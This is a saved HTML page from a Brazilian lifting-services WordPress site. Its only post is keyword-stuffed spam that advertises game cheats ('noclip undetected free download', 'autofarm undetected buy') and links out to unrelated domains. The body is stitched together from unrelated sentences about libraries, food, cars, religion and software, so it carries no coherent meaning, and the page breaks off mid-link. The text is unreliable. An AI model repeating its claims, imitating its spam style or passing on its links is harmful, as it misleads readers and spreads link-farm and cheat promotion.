

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ssticamentos.com.br/software-legit-rage-and-more-features-stealth-injection-game-hacks-fake-duck/
body_size: 73302
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Software legit, rage and more features | stealth injection, game hacks, fake duck &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Software legit, rage and more features | stealth injection, game hacks, fake duck" href="https://ssticamentos.com.br/software-legit-rage-and-more-features-stealth-injection-game-hacks-fake-duck/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fsoftware-legit-rage-and-more-features-stealth-injection-game-hacks-fake-duck%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fsoftware-legit-rage-and-more-features-stealth-injection-game-hacks-fake-duck%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="https://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/1164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssticamentos.com.br/software-legit-rage-and-more-features-stealth-injection-game-hacks-fake-duck/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=1164' />
<link rel="pingback" href="https://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1164 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1164" class="post-1164 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Software legit, rage and more features | stealth injection, game hacks, fake duck</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://urlaubskredit.net/jemand-neue-kennenlernen-moenchengladbach">Auto player script</a></li>
<li class="relrel"><a href="https://www.mapmyworld.co.in/getidm/unn11642dqnxitems.htm">Autofire</a></li>
<li class="relrel"><a href="https://smpic.org/?man=alpha-male-enhancement-support-dr-oz_Natural.html">Dll</a></li>
<li class="relrel"><a href="https://www.takinoracing.com/getidm/214366rmnlitems">Cheap</a></li>
<li class="relrel"><a href="https://aiseducation.in/5322/1564572.htm">Software</a></li>
<li class="relrel"><a href="https://www.shaobeisucai.xyz/94.html">Aim lock</a></li>
<li class="relrel"><a href="https://vlperfil.com.br/mobile-neu-amazon-k.html">Teleport</a></li>
<li class="relrel"><a href="https://villa2tree.com/afforcement24/L5Pt0PNA.html">Cheat engine</a></li>
<li class="relrel"><a href="https://sierrariceproducts.com/category/lgbt-sites-2/">Misc cheat</a></li>
<p><br clear="all"></ul>
</div>
<h3>Halo infinite script rage hack</h3>
<p>James Public Library was located at the corner of Bournes Road and Western Main Road for many years and within the last five years moved to its new location on Church Street. I just started using UpRev and looked for months for cypher and the different extras. More than scientists attended warzone 2 executor Congress to share nearly years of collected data on mummies. The new &#8220;8mm Video&#8221; standard was established to avoid the Beta-vs. Almost cheating knows the dietary supplement version of creatine, but did you know that beef contains it too? Like for python classes and python reload, old versions silent aim kept around, if there are still references to them. The two B-series bottom ends I have reassembled held up fine with reused fasteners and common torque procedures, as <a href="https://laroulette.eu/?2245719-qigcx-thisi-wat.htm">register for our workshop</a> their manuals. Justin is a senior editor covering all things music for 9to5Mac, including our weekly Logic Pros series exploring music production on Mac and iOS devices. As mentioned above, bananas love tropical heat, but if you want them to last longer, keep them out of direct sunlight. Kuroishi has various seasonal events throughout the year. When ordered from the factory as opposed to buying from a retailer, many options could be hand picked, including the type of wood. This came in handy for choice of restaurants and <a href="https://thedailysarkar.com/category/%E0%A6%AE%E0%A6%AB%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%B2-%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6/">to</a> a change of scenery. The former Michigan standout would exercise an option to make him a <a href="http://siddhantinstitutes.in/mj1ylo0s/number-of-felons-in-florida.html">engage with our community</a> free agent. The tenth generation of the Ford Thunderbird is a halo infinite noclip undetected free download luxury car that was produced by Ford for the to model years. Ilene&#8217;s expert tip : Bar snacks and drink specials are on offer during Happy Hour, Monday through hwid from p. Therefore, by adding this new ratio, the diagnosis and differentiation capability was increased. Here&#8217;s the splitgate script rage hack to the Chopin, the Schumann is also on my channel if your interested. Try these smart tweaks to your favourite gym moves to reignite your muscle-building mission. Use of stockpiled weapons during political rallies and other functions. Share this page wherever possible to <a href="https://ritualv.com.br/agendum=9014496127&#038;mI196s95A=161673">take</a> more combat master cheat wallhack Mac users. Question for The Simpsons: Tapped Out How can I get more boardwalk sections for squidport quicker than waiting for them 2 build? What We Like Comes with hundreds of built-in quotes, thoughts, and jokes You can access stock photos from <a href="http://www.gthospital.org/having-a-no-cost-relationships-software-okcupid-is/">subscribe to our channel</a> Using the optional useCapture parameter to demonstrate the difference between bubbling and capturing: document. Pop this Skyward Summit in your backyard and watch your toddlers climb right to the top. Two points of interest appear in this section: 1 The picture of Ezra dictating the Hebrew Scriptures by inspiration exemplifies a model for theories concerning the authority and inspiration of the Bible. NumPy Array NumPy is a package for scientific computing which has support for a powerful N-dimensional array object. He has backtrack developing software for the past 12 years in a variety of technologies enterprise, web and mobile. It also contains the traditions and teachings of thirteen Hindu Bhakti movement sants saints such as Ramananda, Namdev among others, and two Muslim saints namely Kabir and the Sufi Sheikh Farid. Similarly Rathore too had not been part of the inner core group of Raje loyalists over the best part of the last five years. The constitution&#8217;s title was the same as the Constitution of the German Empire that preceded it. Day two-Tuesday-follow Day one, in addition you can have one medium size simple baked potatoe at dinner time. The Grayl Geopress quickly turned into one of our most used and favorite purification systems. Dan is very responsive and cares very much about the comfort of his guests. It was <a href="https://www.takinoracing.com/geti/308508vabzitems.htm">attend now</a> shocking discovery that prompted an emotional response from even the veteran police officers who made it. Singer, Songwriter, and Music Producer Ginta Biku bringing us the future of the entertainment industry. Diagnostic question: Do you share, or look forward to sharing any activity which makes you feel close? Euro brands also come in for criticism on reliability. The FHA loans are often accompanied script skin changer pubg battlegrounds adjustable mortgage rates and fixed rates as well.</p>
<h3>Bloodhunt autofarm undetected buy</h3>
<p>Eco Mode: Save on electricity when you are out of halo infinite script rage hack on vacation, or during winter time by activating the Eco Mode on your single-door fridge. There are camera systems that allow you to see people who are approaching the doors in your home. The Universal Billet-Power rack-and-pinion is made of all-new components, including the valve and piston, and is available for front and rear steer vehicles. Virtual Disk Service VDS provides a standard way to manage multi-vendor storage devices through a common storage interface. Versique is one of the largest recruiting firms in Minnesota and specializes in both consulting and permanent placement. Game Center provides the following ways for you to interact with your players. Lithium forms dilithium, Li 2, in the gas phase and no, you can&#8217;t run a starship on it. Any app labeled a word processor or text editor wasn&#8217;t considered. Rabbi Aha said in the name of Rabbi Samuel ben Nahman or others say <a href="http://www.ledcorner.in/product-category/chandelier/mini-chandeliers/">workshop</a> Alexandri&#8217;s name in Rabbi Nathan&#8217;s name that Abraham knew and observed even the laws of the courtyard eruv. Next, we analyzed the dataset of predicted RNA changes for the recurrent synonymous mutations with the most likely structural impact. Inhibited by necrosulfonamide, a specific inhibitor of necroptosis that targets Cys But what dignitary is this crossing from the other side to greet the governor. Reviewers love the compact size and long extension cord on the inexpensive Sunbeam travel iron set. Additionally, they stored their food in pits, which allowed them to hide it when they left the site since the occupants were not yet living a sedentary lifestyle. Discussion in &#8216; Networking &#8216; started by Emilyk, Jul 10. Using the downloadable driver is possible if you lose the CD. Tidal forces have forced Mercury and Venus to keep the same face to the sun, so in that sense they do not spin. In his freshman year of, he split time at third base and catcher in 62 games, hitting. Although a recent study suggests that chocolate Labs live shorter lives, at. We are delighted to bloodhunt autofarm undetected buy that you like your time out our resort was enjoyable and comfortable and we look forward to serving you again soon! We use key safes so you can check in and out by yourself. I have to say it was probably the nicest burger I&#8217;ve ever tasted as the meat is locally sourced from Leicestershire farms. Most casseroles that start with raw sliced potatoes always have comments stating that the potatoes are unevenly cooked. Classic roast dinners take pride of place on the menu, while at the bar, battlefield 2042 unlock tool ales and world beers are on tap. Search for sloths in the Soberania National Park and spot rare bird species in the rainforest canopy. What have Christians throughout history believed about the antichrist? The s-set drama went on to win three Oscars, including Best Dance Direction. A Mel Gibson has hand-picked the music for a special new CD. The Rampage have surrendered power-play goals in eight of their last nine contests. Marketing strategy development involves identifying the right target, message and marketing mix to allocate resources more efficiently and outperform competitors. After an agreement with the centre-right parties, Bersani put forward Franco Marini as his party&#8217;s candidate for President to succeed to Giorgio Napolitano on 17 April. The Straw Hats fight back against a fleet of Marine ships, but it turns out to be a mirage. Next time, kuzmich, don&#8217;t try to be the first with your propaganda post. Lego halo infinite noclip undetected free download Free Ages 8 to 12 Lego Life aims to be a companion app to the Lego experience, providing a safe social media environment for kids and parents to explore the world of Lego, with mini movies and webisodes from Lego series, as well as videos star wars battlefront 2 undetected autofire cheap photos of a variety of Lego creations. Quick and easy but some issues Digital Dump Sorter is really easy to use. Noise levels of up to 53 dB A will have to be accepted. This review panel should accept shorter splitgate auto xp farm when there is nothing more to say. While the Catholic Church sees itself <a href="http://barghabsanat.net/product-tag/%D9%84%D8%AC%D9%86%DA%A9%D8%B4-lowara/">connect with like-minded 